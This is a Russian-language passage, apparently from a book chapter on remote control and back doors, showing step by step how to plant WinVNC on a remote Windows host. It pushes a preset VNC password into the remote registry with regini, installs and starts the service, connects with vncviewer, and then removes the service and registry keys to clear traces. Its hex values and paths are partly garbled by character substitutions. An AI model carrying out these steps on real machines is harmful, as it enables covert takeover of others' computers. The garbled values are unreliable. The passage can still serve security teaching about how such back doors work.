Удаленное управление и потайные ходы
Сначала нужно создать файл WINVNC. INI и внести в него подлежащие изменению параметры системного реестра и их значения. Приведенные в следующем примере значения были получены из реестра локального компьютера после установки на нем WinVNC с использованием утилиты regdmp из набора NTRK (бинарное представление пароля соответствует строке secret).
Вот содержимое файла WINVNC. INI.
HKEY_USERSX.DEFAULTXSoftware\ORL\WinVNC3 SocketConnect = REG_DWORD 0x00000001 Password = REG_BINARY 0x00000008 Ox57bf2d2e Ох8е6сbО6е
Затем с помощью утилиты regini эти параметры необходимо поместить в системный реестр удаленного компьютера.
С:\> regini – m \\192.168.202.33 winvnc.ini HKEY_USERS\.DEFAULTXSoftware\ORL\WinVNC3 SocketConnect = REG_DWORD 0x00000001 Password = REG_BINARY 0x00000008 Ox57bf2d2e ОхЭе6сbО6е
Наконец установите программу WinVNC в качестве службы и запустите ее. В следующем примере показано, как это сделать с помощью удаленного сеанса командной строки.
С:\> winvnc – install С:\> net start winvnc The VNC Server service is starting. The VNC Server service was started successfully.
Теперь можно запустить приложение vncviewer и подключиться к удаленному компьютеру. Ниже показаны два диалоговых окна, в первом из которых приложение vnc viewer уведомляет пользователя о том, что установлен сеанс связи с "дисплеем 0", имеющим IP-адрес 192.168.202.33. (Синтаксис узел-дисплей эквивалентен принятому в системе оконного интерфейса X Window системы UNIX. Все системы, работающие под управлением Windows, по умолчанию обозначаются как дисплей 0.) Второе диалоговое окно предназначено для ввода пароля (вы еще не забыли, какое слово мы выбрали в качестве пароля?).

Вуаля! Перед вами во всей своей красе появляется изображение рабочего стола удаленного компьютера, как показано на рис. 5.9. При этом указатель мыши ведет себя так, словно вы держите в руках не свою мышь, а мышь удаленного компьютера.
Очевидно, что возможности VNC изумительны: вы можете даже воспользоваться комбинацией клавиш CTRL + ALT + Del для перезагрузки удаленной системы.
Остановка и удаление WinVNC
Самый простой способ остановки службы WinVNC и ее удаления состоит в использовании двух следующих команд.
net stop winvnc winvnc – remove
Для удаления оставшихся в реестре параметров воспользуйтесь утилитой из набора NTRK REG.EXE, как показано в следующем примере.
C:\> reg delete \\192.168.202.33 HKEY_LOCAL_MACHINE\System\ CurrentControlSet\Services\WinVNC
